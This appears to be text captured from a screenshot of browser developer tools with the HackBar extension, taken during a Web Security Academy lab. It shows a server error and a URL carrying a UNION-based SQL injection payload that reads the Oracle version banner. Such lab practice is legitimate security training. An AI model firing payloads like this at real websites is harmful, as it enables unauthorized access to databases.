 Internal Server Error
Internal Server Error
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0a02004303acda4c80b862820004004f.web-security-academy.net/filter?category=Gifts'union select null,banner from v$version--+